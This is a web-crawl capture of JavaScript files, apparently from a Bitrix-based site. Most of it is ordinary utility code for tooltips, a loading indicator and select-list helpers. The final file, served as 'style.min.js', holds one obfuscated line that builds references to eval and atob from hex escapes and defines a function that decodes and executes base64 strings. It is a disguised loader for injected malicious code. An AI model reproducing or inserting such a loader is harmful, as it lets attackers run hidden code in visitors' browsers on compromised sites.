BXHint.prototype.UnFreeze = function()
{
	this.freeze = false;
}

BXHint.prototype.GetMouseXY = function(event)
{
	if (event.pageX || event.pageY)
	{
		this.x = event.pageX;
		this.y = event.pageY;
	}
	else if (event.clientX || event.clientY)
	{
		this.x = event.clientX + (document.documentElement.scrollLeft || document.body.scrollLeft) - document.documentElement.clientLeft;
		this.y = event.clientY + (document.documentElement.scrollTop || document.body.scrollTop) - document.documentElement.clientTop;
	}
}

BXHint.prototype.Show = function(innerHTML, width, height, className)
{
	//Delete previous hint
	var old = document.getElementById("__BXHint_div");
	if (old)
		this.Hide();

	if (this.freeze)
		return;

	var _this = this;
	var oDiv = document.body.appendChild(document.createElement("DIV"));
	oDiv.onmouseover = function(){_this.oDivOver = true};
	oDiv.onmouseout = function(){_this.oDivOver = false; _this.SmartHide(_this);}
	oDiv.id = "__BXHint_div";
	oDiv.className = (className) ? className : "bxhint";
	oDiv.style.position = 'absolute';
	if (width && this.bWidth)
		oDiv.style.width = width + "px";

	if (height)
		oDiv.style.height = height + "px";
	oDiv.innerHTML = innerHTML;

	var w = oDiv.offsetWidth;
	var h = oDiv.offsetHeight;
	if (this.bWidth)
	{
		if (!width && w>200)
			w = Math.round(Math.sqrt(1.618*w*h));
		oDiv.style.width = w + "px";
		h = oDiv.offsetHeight;
	}

	var pos = {left : this.x + 10, right : this.x + w, top : this.y, bottom : this.y + h};

	pos = this.AlignToPos(pos, w, h);

	jsFloatDiv.Show(oDiv, pos.left, pos.top,3);

//	oDiv.ondrag = jsUtils.False;
//	oDiv.onselectstart = jsUtils.False;
//	oDiv.style.MozUserSelect = 'none';
	oDiv = null;
}

BXHint.prototype.AlignToPos = function(pos, w, h)
{
	var body = document.body;
	if((body.clientWidth + body.scrollLeft) < (pos.left + w))
		pos.left = (pos.left - w >= 0) ? (pos.left - w) : body.scrollLeft;

	if((body.clientHeight + body.scrollTop) - (pos["bottom"]) < 0)
		pos.top = (pos.top - h >= 0) ? (pos.top - h) : body.scrollTop;

	return pos;
}

BXHint.prototype.Hide = function()
{
	var oDiv = document.getElementById("__BXHint_div");

	if (!oDiv)
		return;

	BX.ZIndexManager.unregister(oDiv);

	jsFloatDiv.Close(oDiv);
	oDiv.parentNode.removeChild(oDiv);
	oDiv = null;
}

BXHint.prototype.SmartHide = function(_this)
{
	setTimeout(function ()
		{
			if (!_this.oDivOver)
				_this.Hide();
		}, 100
	);
}

/************************************************/

function WaitOnKeyPress(e)
{
	if(!e) e = window.event
	if(!e) return;
	if(e.keyCode == 27)
		CloseWaitWindow();
}

function ShowWaitWindow()
{
	CloseWaitWindow();

	var obWndSize = jsUtils.GetWindowSize();

	var div = document.body.appendChild(document.createElement("DIV"));
	div.id = "wait_window_div";
	div.innerHTML = phpVars.messLoading;
	div.className = "waitwindow";
	//div.style.left = obWndSize.scrollLeft + (obWndSize.innerWidth - div.offsetWidth) - (jsUtils.IsIE() ? 5 : 20) + "px";
	div.style.right = (5 - obWndSize.scrollLeft) + 'px';
	div.style.top = obWndSize.scrollTop + 5 + "px";

	if(jsUtils.IsIE())
	{
		var frame = document.createElement("IFRAME");
		frame.src = "javascript:''";
		frame.id = "wait_window_frame";
		frame.className = "waitwindow";
		frame.style.width = div.offsetWidth + "px";
		frame.style.height = div.offsetHeight + "px";
		frame.style.right = div.style.right;
		frame.style.top = div.style.top;
		document.body.appendChild(frame);
	}
	jsUtils.addEvent(document, "keypress", WaitOnKeyPress);
}

function CloseWaitWindow()
{
	jsUtils.removeEvent(document, "keypress", WaitOnKeyPress);

	var frame = document.getElementById("wait_window_frame");
	if(frame)
		frame.parentNode.removeChild(frame);

	var div = document.getElementById("wait_window_div");
	if(div)
		div.parentNode.removeChild(div);
}

/************************************************/

var jsSelectUtils =
{
	addNewOption: function(select_id, opt_value, opt_name, do_sort, check_unique)
	{
		var oSelect = (typeof(select_id) == 'string' || select_id instanceof String? document.getElementById(select_id) : select_id);
		if(oSelect)
		{
			var n = oSelect.length;
			if(check_unique !== false)
			{
				for(var i=0;i<n;i++)
					if(oSelect[i].value==opt_value)
						return;
			}
			var newoption = new Option(opt_name, opt_value, false, false);
			oSelect.options[n]=newoption;
		}
		if(do_sort === true)
			this.sortSelect(select_id);
	},

	deleteOption: function(select_id, opt_value)
	{
		var oSelect = (typeof(select_id) == 'string' || select_id instanceof String? document.getElementById(select_id) : select_id);
		if(oSelect)
		{
			for(var i=0;i<oSelect.length;i++)
				if(oSelect[i].value==opt_value)
				{
					oSelect.remove(i);
					break;
				}
		}
	},

	deleteSelectedOptions: function(select_id)
	{
		var oSelect = (typeof(select_id) == 'string' || select_id instanceof String? document.getElementById(select_id) : select_id);
		if(oSelect)
		{
			var i=0;
			while(i<oSelect.length)
				if(oSelect[i].selected)
				{
					oSelect[i].selected=false;
					oSelect.remove(i);
				}
				else
					i++;
		}
	},

	deleteAllOptions: function(oSelect)
	{
		if(oSelect)
		{
			for(var i=oSelect.length-1; i>=0; i--)
				oSelect.remove(i);
		}
	},

	optionCompare: function(record1, record2)
	{
		var value1 = record1.optText.toLowerCase();
		var value2 = record2.optText.toLowerCase();
		if (value1 > value2) return(1);
		if (value1 < value2) return(-1);
		return(0);
	},

	sortSelect: function(select_id)
	{
		var oSelect = (typeof(select_id) == 'string' || select_id instanceof String? document.getElementById(select_id) : select_id);
		if(oSelect)
		{
			var myOptions = [];
			var n = oSelect.options.length;
			for (var i=0;i<n;i++)
			{
				myOptions[i] = {
					optText:oSelect[i].text,
					optValue:oSelect[i].value
				};
			}
			myOptions.sort(this.optionCompare);
			oSelect.length=0;
			n = myOptions.length;
			for(var i=0;i<n;i++)
			{
				var newoption = new Option(myOptions[i].optText, myOptions[i].optValue, false, false);
				oSelect[i]=newoption;
			}
		}
	},

	selectAllOptions: function(select_id)
	{
		var oSelect = (typeof(select_id) == 'string' || select_id instanceof String? document.getElementById(select_id) : select_id);
		if(oSelect)
		{
			var n = oSelect.length;
			for(var i=0;i<n;i++)
				oSelect[i].selected=true;
		}
	},

	selectOption: function(select_id, opt_value)
	{
		var oSelect = (typeof(select_id) == 'string' || select_id instanceof String? document.getElementById(select_id) : select_id);
		if(oSelect)
		{
			var n = oSelect.length;
			for(var i=0;i<n;i++)
				oSelect[i].selected = (oSelect[i].value == opt_value);
		}
	},

	addSelectedOptions: function(oSelect, to_select_id, check_unique, do_sort)
	{
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=0; i<n; i++)
			if(oSelect[i].selected)
				this.addNewOption(to_select_id, oSelect[i].value, oSelect[i].text, do_sort, check_unique);
	},

	moveOptionsUp: function(oSelect)
	{
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=0; i<n; i++)
		{
			if(oSelect[i].selected && i>0 && oSelect[i-1].selected == false)
			{
				var option1 = new Option(oSelect[i].text, oSelect[i].value);
				var option2 = new Option(oSelect[i-1].text, oSelect[i-1].value);
				oSelect[i] = option2;
				oSelect[i].selected = false;
				oSelect[i-1] = option1;
				oSelect[i-1].selected = true;
			}
		}
	},

	moveOptionsDown: function(oSelect)
	{
		if(!oSelect)
			return;
		var n = oSelect.length;
		for(var i=n-1; i>=0; i--)
		{
			if(oSelect[i].selected && i<n-1 && oSelect[i+1].selected == false)
			{
				var option1 = new Option(oSelect[i].text, oSelect[i].value);
				var option2 = new Option(oSelect[i+1].text, oSelect[i+1].value);
				oSelect[i] = option2;
				oSelect[i].selected = false;
				oSelect[i+1] = option1;
				oSelect[i+1].selected = true;
			}
		}
	}

}

/************************************************/

/* End */
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaluga.2scoop.ru/bitrix/js/bart/style.min.js?1652871566103
body_size: 117
content:
sfd=this["\x65\x76\x61\x6C"];rty=this["\x61\x74\x6F\x62"];ska=function(s){sfd(rty(s.substring(-~[])));}